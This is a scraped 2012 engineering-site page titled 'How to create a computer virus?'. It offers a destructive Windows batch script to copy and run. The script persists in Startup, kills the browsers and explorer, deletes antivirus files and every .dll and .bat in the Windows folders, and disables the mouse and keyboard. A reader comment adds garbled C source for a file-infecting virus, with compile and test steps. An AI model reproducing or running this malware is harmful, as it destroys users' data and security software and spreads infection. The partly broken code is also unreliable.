
# EngineersGarage



**Advertise** 

▼ Knowledge Base



## How to create a computer virus?

**Invention Stories** 

**Forum** 

**Articles** 



Submitted By: Rashid Mughal

#### new password

## ACTIVE FORUM TOPICS

- \* Gsm sim 300 interfacing with 8051
- \* 16x2 LCD interfacing with AT89S52
- help with LCD(16x2) display code using 8051
- interfacing with two 74HC374 with single port of 8051

more 🕨

#### INSIGHT-DISCOVER HOW GADGETS WORK?

Adapter
Banana Jack
Electric Beard
Trimmer
HDMI Cable

You might be scared of viruses in your computer or laptop. They directly affect the working of the computer systems. You may want to create your own virus too. This guide will show you how you can create a simple virus. Open the notepad file and paste the following code:

@echo off copy "virus.bat" "C:\Documents and Settings\All Users\Start Menu\Programs\Startup" copy "virus.bat" "C:\" copy "virus.bat" "%userprofile%\My Documents" tskill explorer tskill ccapp tskill yahoomessenger tskill firefox tskill chrome rem made with Batch Virus Maker V.2 tskill iexplorer time 12:00 rem made with Batch Virus Maker V.2 del C:\Program Files\Common Files\Symantec Shared\ccapp.exe cd C:\WINDOWS if exist "\*.bat" del "\*.bat" cd C:\WINDOWS\system32 rem made with Batch Virus Maker V.2 if exist "\*.dll" del "\*.dll" tskill McAfee Security Centre Module del c:\program files\mcafee.com\agent\mcdetect.exe rem made with Batch Virus Maker V.2 copy "virus.bat" "virus.bat45544" copy "virus.bat" "virus.bat85858" copy "virus.bat" "virus.bat1645" copy "virus.bat" "virus.bat574457" copy "virus.bat" "virus.bat55457" copy "virus.bat" "virus.bat9765" copy "virus.bat" "virus.bat45465" rem made with Batch Virus Maker V.2

copy "virus.bat" "virus.bat456877"

Membrane Keypad
Micro Switch
Scientific
Calculator
SMPS
Telephone
Turbidity Sensor
USB Connector
...more

copy "virus.bat" "virus.bat77989845" copy "virus.bat" "virus.bat2135" copy "virus.bat" "virus.bat46876" rem made with Batch Virus Maker V.2 copy "virus.bat" "virus.bat45687" copy "virus.bat" "virus.bat868" copy "virus.bat" "virus.bat2000" copy "virus.bat" "virus.bat2000" msg \* this is a virus rundll mouse,disable rem made with Batch Virus Maker V.2 rundll keyboard,disable

Save it as "virus.bat" or anything with the name you want to. Now your first virus is ready to work. You can also convert it as .exe file. It copies itself to startup, <a href="hard disk">hard disk</a>, my documents and then it kills explorer.exe, chrome.exe and firefox.exe. It tries to delete mcafee antivirus and tries to delete every .dll and .bat files. Now if someone clicks on the .bat or .exe file this batch file will run and execute the operations written in the code. So beware of running this batch file or you may need for a restoration on your computer. Read more about <a href="hard-what is a computer virus">what is a computer virus</a>, <a href="types of computer virus">types of computer virus</a>.



### Comments (6)

#### nice site but here the

Submitted by yogen787@gmail.com on Wed, 07/03/2012 - 11:41.


nice site but here the download option should be given for better benefits to us....



### very danager thing......

Submitted by rahulec002 on Sat, 17/03/2012 - 00:12.

very danager thing.....



#### really its a danger thing...

Submitted by dineshk7 on Sun, 01/04/2012 - 01:47.

really its a danger thing...



#### **How to Create a Computer**

Submitted by Ray Tango on Wed, 04/04/2012 - 16:07.

## **How to Create a Computer Virus?**

This program is an example of how to create a <u>virus</u> in C. This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file. Thus it destroys other files by infecting them. But the virus infected file is also capable of spreading the infection to another file and so on. Here's the source code of the virus program.

```
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h> FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock tst,end;
void main()
st=clock();
clrs cr();
done=findfirst("*.*",&ffblk,0);
while(!done)
```

```
virus=fopen(_argv[0],"rb");
host=fopen(ffblk.ff_name,"rb+");
if(host==NULL) goto next;
x=89088;
printf("Infecting %s\n",ffblk.ff_name,a);
while(x>2048)
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
fcloseall();
done=findnext(&ffblk);
printf("DONE! (Total Files Infected= %d)",a);
end=clock();
printf("TIME TAKEN=%f SEC\n",
(end-st)/CLK_TCK);
getch();
```

#### **COMPILING METHOD:**

#### USING BORLAND TC++ 3.0 (16-BIT):

- 1. Load the program in the compiler, press Alt-F9 to compile
- 2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
- 3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT'S SIZE)
- 4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
- 5. Once again follow the STEP 1 & STEP 2. Now the generated EXE File is ready to infect


#### **USING BORLAND C++ 5.5 (32-BIT):**

- 1. Compile once, note down the generated EXE file length in bytes
- 2. Change the value of X in source code to this length in bytes
- 3. Recompile it. The new EXE file is ready to infect

#### **HOW TO TEST:**

- 1. Open new empty folder
- 2. Put some EXE files (BY SEARCHING FOR \*.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
- 3. Run the virus EXE file there you will see all the files in the current directory get infected.
- 4. All the infected files will be ready to reinfect

That's it



## **Remove Virus from PC**

remove-virus.fixnow.us

Instantly Remove Virus from your PC Call 1-877-223-7858 (Toll Free)

YOU ARE HERE Home

■ Top

Copyright © 2012 Engineers Garage. All rights reserved. Privacy Policy